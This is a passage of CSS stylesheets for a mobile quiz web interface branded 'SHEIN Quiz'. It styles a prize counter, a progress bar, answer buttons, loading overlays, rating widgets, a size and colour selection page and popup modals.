    transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.verify-success.visible {
    opacity: 1;
    transform: scale(1);
}

.hidden {
    display: none !important;
}

.success-icon {
    width: 70px;
    height: 70px;
    margin: 0 auto 20px;
    color: #22c55e;
    animation: popIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.success-icon svg {
    width: 100%;
    height: 100%;
    stroke-width: 2;
}

.success-icon svg circle {
    fill: none;
    stroke: #22c55e;
}

.success-icon svg polyline {
    stroke: #22c55e;
    stroke-width: 2.5;
}

@keyframes popIn {
    0% {
        transform: scale(0);
        opacity: 0;
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}

.success-title {
    font-size: 22px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 12px;
}

.success-text {
    font-size: 14px;
    color: #555555;
    line-height: 1.5;
    margin-bottom: 28px;
}

/* Quiz Button */
.quiz-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 16px 36px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.4);
    animation: fadeInUp 0.5s ease 0.3s both;
}

.quiz-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(34, 197, 94, 0.5);
}

.quiz-btn:active {
    transform: translateY(0);
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Mobile Optimizations */
@media screen and (max-width: 380px) {
    .verify-card {
        padding: 32px 20px;
    }

    .verify-title {
        font-size: 16px;
        margin-bottom: 24px;
    }

    .progress-bar {
        height: 36px;
    }

    .progress-text {
        font-size: 12px;
    }

    .verify-status {
        font-size: 13px;
    }

    .success-icon {
        width: 60px;
        height: 60px;
    }

    .success-title {
        font-size: 20px;
    }

    .success-text {
        font-size: 13px;
    }

    .quiz-btn {
        padding: 14px 30px;
        font-size: 14px;
    }
}
</file>
<file: inicio/location/verify/confirmacao-looks/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/confirmacao-looks/selecao-looks.css>
/* ============================================
   Looks Selection Page Styles
   ============================================ */

/* Main container */
.looks-main {
    padding: 15px;
    align-items: center;
    flex-direction: column;
}

/* Step Content */
.step-content {
    display: none;
    width: 100%;
    max-width: 420px;
    animation: fadeIn 0.4s ease;
}

.step-content.active {
    display: block;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(15px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Looks Card */
.looks-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 24px 20px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.card-title {
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
    margin-bottom: 24px;
}

/* Size Buttons */
.size-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.size-btn {
    width: 100%;
    padding: 18px;
    background-color: #1a1a1a;
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.3s ease;
}

.size-btn:hover {
    background-color: #333333;
    transform: scale(1.02);
}

.size-btn.selected {
    background-color: #22c55e;
    box-shadow: 0 4px 15px rgba(34, 197, 94, 0.4);
}

/* Category Section */
.category-section {
    margin-bottom: 24px;
}

.category-title {
    font-size: 15px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 12px;
    padding-bottom: 6px;
    border-bottom: 1px solid #e5e5e5;
}

/* Checkbox Item */
.checkbox-item {
    display: flex;
    align-items: center;
    padding: 10px 0;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.checkbox-item:hover {
    background-color: #f8f8f8;
    margin: 0 -10px;
    padding: 10px;
    border-radius: 8px;
}

.checkbox-item input[type="checkbox"] {
    display: none;
}

.checkbox-item .checkmark {
    width: 20px;
    height: 20px;
    border: 2px solid #d0d0d0;
    border-radius: 4px;
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
}

.checkbox-item input[type="checkbox"]:checked+.checkmark {
    background-color: #22c55e;
    border-color: #22c55e;
}

.checkbox-item input[type="checkbox"]:checked+.checkmark::after {
    content: '✓';
    color: #ffffff;
    font-size: 12px;
    font-weight: 700;
}

.item-text {
    font-size: 14px;
    color: #333333;
}

/* Color Item */
.color-item {
    padding: 12px 0;
}

.color-circle {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin-right: 12px;
    flex-shrink: 0;
}

/* Confirm Button */
.confirm-btn {
    width: 100%;
    max-width: 200px;
    margin: 24px auto 0;
    padding: 14px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.4s ease;
    box-shadow: 0 4px 15px rgba(34, 197, 94, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    opacity: 0;
    transform: translateY(20px);
    pointer-events: none;
}

.confirm-btn.visible {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.confirm-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.5);
}

.btn-icon {
    font-size: 16px;
}

/* Colors List */
.colors-list {
    margin-bottom: 10px;
}

/* Mobile */
@media screen and (max-width: 380px) {
    .looks-card {
        padding: 20px 16px;
    }

    .card-title {
        font-size: 15px;
    }

    .size-btn {
        padding: 16px;
        font-size: 15px;
    }

    .category-title {
        font-size: 14px;
    }

    .item-text {
        font-size: 13px;
    }

    .color-circle {
        width: 22px;
        height: 22px;
    }
}

/* ============================================
   Popup Modal Styles
   ============================================ */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.popup-overlay.active {
    opacity: 1;
    visibility: visible;
}

.popup-modal {
    background-color: #ffffff;
    border-radius: 20px;
    padding: 35px 30px;
    margin: 0 20px;
    max-width: 300px;
    width: 100%;
    text-align: center;
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.25);
    transform: scale(0.8);
    transition: transform 0.3s ease;
}

.popup-overlay.active .popup-modal {
    transform: scale(1);
    animation: popIn 0.4s ease;
}

@keyframes popIn {
    0% {
        transform: scale(0.5);
        opacity: 0;
    }

    70% {
        transform: scale(1.05);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}

.popup-text {
    font-size: 15px;
    color: #333333;
    line-height: 1.5;
    margin-top: 20px;
    font-weight: 500;
}

.popup-spinner {
    width: 45px;
    height: 45px;
    margin: 0 auto;
    border: 4px solid #e5e5e5;
    border-top-color: #22c55e;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
</file>
<file: inicio/location/verify/confirmacao-maquiagem/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
